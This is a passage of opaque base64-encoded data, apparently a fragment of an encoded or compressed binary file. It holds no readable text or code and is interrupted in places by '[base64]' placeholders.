+cWuLYq6qEvuP7h9vv3IeQbF7GY109Gm0ojJaDTccaAotqGnzURuzI3V1E2tLLulWjku4ZTGjyMIUJqq3P6oK+4+8tdOlgZX74OLNljFePkhmncMs7+A/[base64]/PBdFNlUgpnlMw7Tz3KsAPcsdcdLL+9D/+L3/+u3/z57/5NxSAbn29uPUKoTQF70zvn2D0mS97v4qQ+KW9XcQ0eBNSNi5HkayunGI+FD8vYT5Q6BX/RfwoY/3Bie3t9NWjy0P/Jf77rS3Ya2Dh4svkIgHS6cZhjkVb+XQMJCJYupPpzkq74FnJpaoqGkwu0VEgHXgS9bFgnJNZCyYiw1WBB/4Dc+xCb8QYUJqyIx7y7EUYz7zM2PSb2NVMIQWkMiCxMgRqaknDBRxKwuDITtHdbzLLhd8fnJvsOSWexUchCr6OBjDt8HksfsissmkypqAOGK8co9/iKWrEyQiWIIOvh3EDXcknSY448h79K6ya4ZdmWLvZS+fTtio35KnHWd1lcTEGbgH8KiZ5F7EUpA321FN4ssbmzspucEeJ1nlWq2kxQe6sFjHu4e2T5M6zmo1mowX/h7IRpvkVgd3vJuM486yrPJ96W1u3t7fu7babpJdb7WazuYVd12gkp4Bl4ZMgsr04cPfa+9sHjX13u7V3sHOy7e4etPfa8Cm3vdtuHbXd5mFr7xC+67YO2+3GZtNttg/29w7bjUP3cH//8LABJdut7eb+fuPAbbf2tk+ajba7fbC7s3sE43V324fUaGf7sLW7Az/2d3f397ahpnXQam9DwXZ7DwqOWu5he3u7hZ9oNdttGFTbPWhiv1gCTQ9bDRjeTqu1iy+19nd2d09g/M19GMy2224e7rWOYNytvb3dxo7b3GnubuM8WgcHu409d2dvf7uB0z2Aj+J0dw8PT0rT/1Uu7l9tP9tp7xygWYsjHSusP/2f/8ef/+3f/f2//V///n/+d3/63/8fHmjzgQM6RNbt951NgBNkODkkfNPab3a/HFFwf5RV4E4vWX/6v/+7hsXgR+NP//Hf/el/+t/+63/5vyynCqOf/Ng/Qpd/OUSHcXIBsf/5b/+LIC0Sp4/DYDTGTG2zOK/[base64]/i7P//7//zn//ivOVsCbBGbmut9VV7viV9iZaCrOsSFoXO0Po38I0PcywBXXQUDwwfgZZD33Tr/4/CrP7pbPJgHr1Hijqhj789BCF6670EID+SGbhgJV254fqUrg7kt5OG80uFk1E8eSpJNNddv+HViHI7Cnn/TWl9fm9SIL7kwAxulycSe873wCq8CE4mhqJDrFFLxpW1nG7Hz14VmJlI3T/5thEFGCQE0KLM3/400xNBaC4lFiuAYDMwIbXiPCQ7qJ9oyl8QIvSiFt89dhZ6eXPbFU+l/YibFTVuyVlO4i/yDBVahIr7wy6hcaAu2v1J6AvmD3Qo/EqFZEDwWWqDyouX07v0SLZ8uoFK8DLUXqlzq6FBCiBaLibNK8xdUJKor/DPovlfyfrbFqUEX5IDnQ//RfLB873FbZ2PtQx2iS4hgt0Vh66YoO91r0ayW263Q1VOgaoRPORZkAhj0aaWTXYALU/DjSyjWT3KqF6yk1/Eqmp4yxV59jYvrNi3aBJ7HbpFcLRvyeZM7JL9n/PZ3a5BMJkmMWpUpwEt0E25FKNNkWu3Cd2HrIo/Pcwm7m7I7dxpfGlcaqDKT9EC6C4jlSGJZQcuvPMq1s7vpYS1y9j50FIIVRyFQRyEoHoXrf+BRZqf+XAgpXH+aMUryTcFwXyQ3NJcsmsxw2agQC6SgR71kr8P0LUgonoXuVBbDf8lXa84jMOw2leT3KlZB0RNM3MxIlfHKBG10sIA6GpR5u4VBss/pKJ+KQ0mTklFw9EexhSsfa5p2VSX/ELVP4tqWAGSr3cD+Ysf9Pf+q3Bn+8GhuYAEg39by/T8OLohS7X2AkRoluFg1EHQrLHD5SMWTxdQRyrxrVlhC75w4XgKtI84Pk7RfQCfjAhdf4LEAHFcyjv+/xB4UVeYuZkcgKIR30yTNM4xvy05Kz2el55exfxa7okTzfK90SDjodbGw72Jgl0Noyx4K/trlf7yXcTE+po7UjSdWxdZME9g2eF+7iyVxKS4OhklYX9exJa+izD0PeWY782GxmC8xAFQv7NM/FOuPd7vZ4pnOpUfr+noq3WEZdrHECFoJhoVb8Wn6jijtmOPAl47NsegCHI/4vm0Mar50MGYygLr+8mjk1wZ7NmYHwzCeoCfkOWLk4ESoWJF+JjamqWa/hrmQYunpm6JDr/p4OIlyGvBfYAgxfD6jbwDbnfs5bYEMXZtWVkh2qEugUxb4zY62E+8EGxsyBXcMUl0HZpL2oj4SQtqUEewRxjESGVWxDgQ9ESwfm2AkWgldctJAyF6Zi+7MxevmDFmhTA9yySjGjzgxXfXLh3683D2+OYYlBXSGzw4zzpbKaEnw/zpmH4tHsfMvtr5a+xeNRuOrxiVGlPsYNm7abtPd5mWTMMhmadjAC6EGBgYRsaV57YvnZw1c+jgLqWBLp2w0TvJrPMmv+Un+iCeZH9eVZ1WF1AJJNAufAT7GeAfGsTISf/w1BnJciwCxvqQzlotjbiALFdQEWZRkHHZNMl5w6VvCkHqWSINwgnlrmHx6Q+lt1ONZMtUPT0QoKIvHAhcv8gf5Hn/ir/Hf6q0Lyt6Db71DBlaV0KvFIni/[base64]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[base64]/wJapamj6T8xE6k6hAUNzt2xi+4tHAyW31h1nKq6UrF9WHB3u/q+VyvaCoauY9Dz6jU1yQG9tSnHsKGJOCfq3riIs/gMTdwAuoQsLYlaoGAdHQxUoUOOJcDc3xE7rU5Uiq7VjZuHg7KeCKtk/3adCB33I0AQcS8qY4Ix9Na8hEzGl8v5xgIlUajkUhvr9pbI7SXXjVy49VjoQbWBkMbxxG+x7/[base64]/F0sYoxWhy9t27Pn0md87Eks3AsGFYDsWIy+Aj/XbFEzxqVnHxmOA6rC7fYw7xzsNRYBJO9o4LJ9uQtZTfCZUVtYZ8SnY2lcl/Yhfr/QsafE/g38PGh3S7he7iSMCJhwX/tkTL5TmYHPu0BH2ZK5DNJaa+A27q+Hilxwr24VodETsgaPsdJ5mI6GZQCHQrmb3Ni1kI/kfX9+J7ZHG4aSjBFwUA23oXeGtSEvHytxMjWsXVc5Zr4CKzdPCaFoqQGCJWOE8n6HJdGpsCU8kElQwvZm0oJW8k7o0AfDKunaImpjsptNKFvHMu+ACc2zkwNDvpd2ImqSWbpWTJLz7KTtZQhWUsZEma29kW3gfqVrKknydp6Ethrrtm7iD/CRORqWVTZtJp4tJpe6PH18mYR8Fqrjx5fMwdm7DS3sOPBUojCFZ4kkurBsniyIfGiAi4ZLsnB8KpS1AoAdPeu4riH48oZvpsbvcAAchUrpjADTecwgJ2dlALeI9TiXKzhtKSzAm1PpjoaIxykbCwhWlmbkDAZ+pUZij23vq6vG9y6XKo4yge8nQpdrxKTJcg0WVcGC/VjFMDS5Nz5KPnCmfF4pF0MkrgPfO7Nxq/0BYnBRgnrZp/SgjQuMS5aaIM4AKsBP1HUMyqWg0CeasFOGL/[base64]/CKBlRA09WtS9UeumNxdyyUpRnORgPbPtHkNX7GKVqxf8D+xoY+nVapwlSAX/421Pl6sTCFWphJ/Y0uDL9aikGtRyR+xpcyn2ZvawML8gjzNq5ug43qTLph8k7C1pBmCI1tnXU06n5/f3uoIW82zotWiQfMgqVM0VHr+nHmymsdGQwyVO+hoxepSHNksSRYiWTI9TRkpNNgq1T6BDV5ybNG9UA/wHwWaUdYLUu6FmUYydgfb0rzWLeSvZCja0KtqYB1D4sJFBQKdk4ya+iALpIbCzuhDjoFumEbjFhOviT60AY/RyovWbIUhUG7qwZwF3twNbs4YuzQDHZtT0yQB21acwbYafbuUYON4iealcwO7yiu42VWxCA0GzsnAIi2kuYfsnnDzQMPlEVZPyTH1J4wMi/99xsXDHdfminXKydr0DAc3azvk7D6rFRpNZQrWOoSKaFRmQJwgfSspHjTBEchRYnCVYkhzuVlt9GSPsklaCM72NlMKo3OD5MvQMI8bP2ghBF9wxL5bL08X2GIj5E6ELADl4a+cI5QoH2/[base64]/kn31mkprH7vNDvBxCkO7doaGdw4rhCeol37C9dI/3GqD12X1K3QuRTsoZzbQSsqJp397ofcjWRW81UlAgHbVRw2kqI4/7dqUglFzmy2GwnJBpzxDnVVlFNC/YWO9elqg75mN1nrGZunCpXEtdjz522waI7QmRXWF+fK3mf81PezDyvjD9AmwFFJuSZFIVJyYl3ckDpzCG0q+2tCZc5HHOlpupWUdry3dKrqT6FLcHdNcMtRPnokJpglaQJBP3Qx/0HqTPShHDmXpG+rw+KTMl+sKH3bjk7q/0eJvfbM6pGqqQ9Y4nK7LxMbUlo1pElTTfJrNrq+zWYTmpqJrl+Sb4/7WE4aGoCYyttWSZGolrac0f53FUEmLfB3J2JBbgzNScAkbnCsYKBwfKBLKIOAYKNKQGJOhmPEdY+QLs0firOmFVOMhi59G6S4wJ/eWwjiaYam4WSqPclFK2ERD/9xgPEWDcXxQwT9z/MxZ2o+qydLk1MOlbT6e96NMl0CN9bJhQW6dkMHHKG2kXEU57t6yU3VhXN7GMsCW0bObrfat2GrfgPWeWI94wsYjHoxQZW8rLBgk8d8hz5Jbpqe8k6DZZjVNZ4pK+hO5dPaXAHnTfAZExpgjiGJiPhQKmw+FSixgQRCbY5L4CCmPnTYGcAUDWOMASj2An/gATnEA85michA7SAZFSz+VWmyKGTN50Pkkuo6vY7G1qYRn86+irNTyABqbQ78SGO7evVNN0MWgDQEc0u8BPO8AeIdCgs2H9tN/2NCcI+OnyzG0Y333vM0jhwrNQGK+9XhTg5OEZr2/iFuiZjEYWjPtSkm2S6MbUs3eia+vhQxDX9QAecoMrp8BrFf9AmPW1uOlpggUSFE9chIJeETAkJ6uv6nycAm3kUUHhMYtb6yiHFuN4e3wIoOR0LthQzJul/QlUKpRRK63BpzUwOz9he/t+MlW+GOShP0kwE1kaI9WbYNNJlXYr0SdYcDhMnfveWszOufH1XhRA44go3TdfboHA/1aTyNbqNjI5ffzcWbumJu3pVcfEnugzDYgZa/cOPlwlvMsdPvqYg14CFoppJvBBxmCv1sbMNWUR5ijd5zdNt0Y2PIiTkw1SI3WEFEPhQND0qM12ow/[base64]/[base64]/Faz34+bbOdCgWpuPBe3QYJKS81yO+mHDbYfPrlNxH2vGhV0QQ7N2DhjLWUk0viucWgXYAGaOsybKcVafktGcd3rMC4E80T2wesjCQ6oZnkD9SVhT4lPKF/X21T7wWCAcozR502xYp3bkgaB2nHz4CITQZmmzaF2qJvq1qgaUeHDv0hXxVBilsQQIoeSeTeMutb+B7DrpTUYuJKl7YN4tMbN571KhUEyoksbVBj+NJdzN91X41NMbYVq223qdYe0q6a27zlpra661wTk5jTS8KjgLUPPGnPAurEoc1wyfE8RqYC8Jer/RFj4vMBT6r4PVvk6pmPSkj41/kMXYmvgxCA5bXQB6D0RX9xKXjmGw5lmHq8HgQB+8H1lEt7kJHtoAuZ0WDEE6vzpHdSxGlW9uJs0TtbVyV6kol7HHR6yxRyi6sOjzL8nZkaLn9j5hgdsx+jNScFY39x89hfch+1vQ8Hg73BHk8DOnceo+Smd1akC+eApYMT4eIWNxpmWeSo09BTemFMqXdy1fs6/gDtfZ28obJ8ptyD3u+zqPL9X1CV8AuqEv6YRU/xdZxUJnyRdTxfFxJoTwzEIwefpl4F1qcSbkvS8hvx2xtLF04tt1jFlubz+gWIYRDvezwIsXRXo70qeF0VADAwDJarrPBC9JSaVHQQ9PATPm0Za/chw3HySOaV42RnJ9AluSJUWgdcxB9/igSC01Ij6IEcvaHtbtHo1mUsa9ql0ohhbHdkl3L6FrvDVcNDfPBJOnVBRIybldD/ABotGP4oxH0ytzqsDaN1o/qOkOfQmsqXCHbNHbNEGsW7Bcujoh9/WYxTsj6doj7t0WjikX8Z4CkoCIY381O9AaW2U03JSULRXpMOKbApcZGgiQIXN/kVWgpSPCRSOW3PKiLnYKadTHGrXT1pfxU8K1tykgHq5f+yucYwClomVH6byzRP0iWsUquB3RZgjLNIRePK9JoGDf9lU8t4XkPrazRvm3g4vW9NEJYzhLFg3tt8ZSbOuLI0RjVXc0T3KHg4uwqLwVUNQFGg1NmYh3ScGmU7vOQyor/j5aN8vLSO23Q5i1LltFlugz2WTpMfVZL8YPPXWnKlxAtI/GTKgGoDfYaVUpRkAcwBrSyKZlst1vfRnvX2gMZuvtie6Ydiy3Jn1EfV7HBcPMrGBc4XI7YZ1vC8k5/8ghk2V3IYKtvxmMU1DCTtDNkxx2LcyClhyY62HpNn0FyaLJDdOmGj2/[base64]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[base64]/rNhOfuSUvLQz4t/thO9g2s1q9/JYMwfIu5cNQJu4XyQZoBfk8Bwp74GfMKukAk84dJnNFyTMXawx8toOL58dDK+RPc2mFBFF8iznDwGiLiESZ30R/IkZqqzeVQJYbrR13wyD73REOAK39V/OUL/FM3jl02ye0X4DmjouY8T6d2D+RR18G5c0YJITBPXteyzbOLDchVnFko8ExtcsffJVXhZM+9//et/Abbvw+RKiulC8avZWKlvvI2onLFWjycF94kJeFpK4G4fVSEwdAUQmS48AEkvLlLA2BjSIPRW+TJFX5s88WRdXnmhXN5T2MsGxjQX+nRyGmZw01YwP6T3yflJ9Lg5JDGljHRo4ZW8EdICyDzY/su4WCCpZ8vu5aprSpAV+oMWAfa1kZDqhCE6RmhkL5sJpU5ADm5uVd+IoNCnkSfYC6C94d/0OcZE/h5wO0b+Rj9xLC1fqms3XPEURTCG53T0ya0jLmV4EQnBoxUb+kymPrGCNYcfVHPUbxle4cOqKIGDtFlSvCMKSy7GagakboQ4G+isYGJ+hXAquQ4rTRZPiKlDYQ0wirgd8fJtd5OuQti4szKaNyaXxCZydnLIzmJ02Qj/soacOGmoEVoS4bbdiWHhRNW11dpkf/SAFaoqkZSaThJ+dO1Eo2jNppfs/Sx662fshBGEUACrgL2JLp0zBYTlTJfCkuFkCijm0tgCRt+uOrPQLKcppWM0DBrM1wUaLe/AJaU+AFe+0c7x3vtJ9NhHlJYwCS4YTRsJNPicDPw3gaFleCae0mayNSHLEWg+gabxpFOA9SYn32Tew4PdffST8mc80k1FwGVjgyeTo6GlBbhEsJhM9g5bW3/Z3PrJZPTQoVWAaY7VPESsVBVnsykjQXcLrFlae/dSMWCYuaCNU0Maq6SsNXYmaHl+AcQD1f6WfOUAQvQDbIM7tDNOCLS8UWOgzatEX5V5sBPcv1iXK5K/rAG5Kxz9DYbH9bGPjSo1Ee7zyCG7gMMRClLljFcx1AIQzfPVRKfG6ypHQnOC7xqLyg9Cd16+wkd+gWAGYdLPTk/RZSkNwpySXmI+nu/kEgrTQ1wCc9q4ztgwa1YUxoGfWu3NZQq70VFL44iuPiV+uKVbqDudOVYCjtbZ3btLdbiUwCMZlCLYPVkeTybD8bI58iU5DtyhN+DTM9aoIrvjIzM69W8AD/WCB5AGxkaz39O3kAAGSmyk9VSCEbVFvyy5tBHx6P6QtStwU9RInvghp/V1Oen2dKySKDLK7zMNTWxjRi0JvYGcmHUtOEbD+1bYBh2G+MqmI6WQ3rgyzyiAMcGOSLkccHRqrZrczsw8VkaUZWtVr6/v4H8iKBwHTGOlYzcKLiKrAipaEeoGfHDi/VWNDZzp8aSDPEOF5Bh/CAK3JOrjHKUDob3xZbNnlYDqFCMuI8GQkTmqyd3tWBJvXBVLLiSqeMm/[base64]/LktiQ374B68ApkLeeF8G24nwTiqVT/xllpr9WPhxaoS8fX6EjNAaz1FteRcYjjBpbxb1wvk541eUK6VGwOxc3XdbCKbW6PE0bcD/PUvVATaQjJQfOztAKmSigzJHZTT5+fJZwTj73yj+l5YgMojjO5zzMZQQp4cnzcHwx+ydPM93oAAFzUY1WdiJuYtEiCB/IQjXt1S7lk2i3IS0SakMFZzkvYLveRJwkcunrKNW2vD79wfGye/2yyFXLIkDMgjRcwhTzsT804u0efACvyVm7B4+XAZoWm2WzichlKHgYchSlqA7FgZGLoKkFmoFTkUtBy7TLcSJcKnUtesV3qXHN8dciFWUBMXA4scMUTmj1WnHS/kY3hmW2oqSQ/[base64]/eYhRmoA4hf+ODCIIgXEw6VggHc8FuWSdjIFutGYv/tlW7o/mwWzfWGK/SZ7S7sJHVkGOkocA6Qq8gkTt9OfYuLpihx/R+8+zZN8Nv9r2mPtP7zTdH+H/vptYduuhnABoNkGhBxN8+LybDCcslnozCoeUSRhToDQf7ZQ8fQXq1U4Qt9evHqOxfXV+f3wRieKT/kaCs/P8VypLiHxfKJEDZihYEr6t/oq9/dMB6k/3jA5bLLEneyBe338fbwc6217YeFC7nGZnKmuK+NvC8h6EiA7RkJHojQVMZWoI4c/VJBNafc1WkR4waywuXheXowfzwkswoBQ+Bpn/ip8jcA4Co4pMXwuhP/hS5+wcok4WOnsSLM7Qy1B+yxJFXCzHB0j2Gy/Uy41ae+SWZeOaXInFvhFC6wHbxj0y977G5slQUv0TePtS4SMoypsGIXzLvocdiYtPETeYdm5+i1AGUIo5NFTK+RJn7D9Sc1u45jf6yfoBzWuWr9Yr26zk2ZX7qQov0AuumFzJpT1SUNUT63p5z4pS3f//GYVOZA6ifQrUfhQWMd2x8iTKHMH0yUdOFzE9R6r4sJbONdADNeZGu+KE8Nr5EmYcwihMaFvlegTLGlyhzpMqobCMnfw+p+Xu5WiNYwjm+HUL45D/UQg6BB00zLI9/VLLYY9Qr8oWCXzLzAJo7BQzzeo2rLH65dpQXsL5VMQkepRM8fhmeHbzHxmxTWp78EE8j6u9I9XGsfovsPd343Nn4yeFRdYWNI+7CPYY/IvGhxw2CTgsS/kpDJWhGLPb3BB8ChP5SsbgARlJ8Ouy/m3jqe/OCe+X/vkJ5DFdW84l6DqvK8gMacn68WGZl6KFTvHB39/LycnC5P8iLs9294XC4S2XE5fDAuBkA+6DdxpP8Y+gNe8PeUW8E5wBQ71L6Vmz3t4rRr9wGUN3LB4OHw6P7UOnFkP/a6z18oRIP8d4q8vfJizRL5jFAKjcvM1IRqctkZLdqNj9P5u9xPL+t1G8U1YTf6W8O91VmJ1CpQiQ+zS9OcmzGXPW2PTVrmNQkA76RhKJZHDUtPNB0iEw66AdK9dJWGeo/WVAABSprJYQUAz0tiWageIP8p4AlfJHD5R7X1+hcaGOMJ7RHZzebAu33epVkaP7CB3fr2Gs2LdkcTTkqfGSkTTm0XQVGbCX7M9LBaVV5sMnQKjMeUPDYKnpcDT5QwIgoSqbDWTDh9q7X1/hV9/7vf/v33qP48RebRL0pqR/txo/fcY/p0PQoinSUuyzasmGqnUXFuDRXJsqQkpDyX/[base64]/R5t6/B4l/bxtgXjgL0cW5uIRSH7DD1yuVYTGGGOBckrdsf0m5oBPNfZAK5lejjQ+2Ljau2dFp59FEYi7/B4i2ovZWr9zsFQfVfpRefIqORIqYHTGuvOBKoMFdKE8rbCfmM3UNXBptFIVDH044HCfao7GTgq1cJOIsz5pYR20aunf8d7hTog5Mx/febNQh6GToGpfimt0mhZr6/R/ObzLpNPviSGkYHKETcjklZLFMtzUlnKABqmtqUjlG/EPtRqwmyAjwiusDrG5J0v10AgU0Bbek9KXj+MJ5T8FyYicue9qKFRGq33C36n8LH2XDdd/qvcdNDWlg3V/7zR/nmj/T1utPzGGy3/h7/R8s+70XL3jWa09q49D2AmNgIfx7dcTX+vi4jfP2m2WlffpMlyEa4BFSQfq69goDxhngG7Gxfzc/65yLg8ieKcxCflJ1xU3P4JmNkK6+HZPSknk6nYSw8+gXVmxueeV894byXZmOMPqDBkQ+QtYpbya6NwXxs5KvsNVJMZJtsKl7wl/HF97bsKthX9eaHgN9D2qs3mmKsFNAWwqhsbo+2Vgrp1VCvD8MDEx250TIcAI3xMY1pgcfRm0kzQeJXxjlYUNvH4i81rqPLuc5//wqkv6NTbx1YMwDRpwFu8IE8WuJcYjEu8ThFvjIBjLR4Px93iCxQI43M9Off6mB5GCflFJR5JckyQ1/gErtnImaHo5Y/OCvRnI5/cy5+TydGRMcW8GGjJKUlsORGXF0+lQOHPFQlnwj+wqnku6IXV2PnIpnEY+ClgHPoJyvlTiA4YT/0s2FQUSTDKxGUIwMwv8SbwrjID+ipVnjWh1ConoZRooK7rPdsKFLe7TzILsFbZzYAFCL4DSnB/OVQkAh5Sjuyq+GwLrLWhYrgvZ2Jfzvi+nMG+MHzXFvJAu5OJJ8VEWkz/FiuTBKTgOCpz71+M+4fQEWtLOIFD0gijauUatyD9qbuKooK659UTPFN66Rk6vzDHojwMomv9R8NJI1c45wwbyeWKzOwqNgpYygvZJYJa2zBl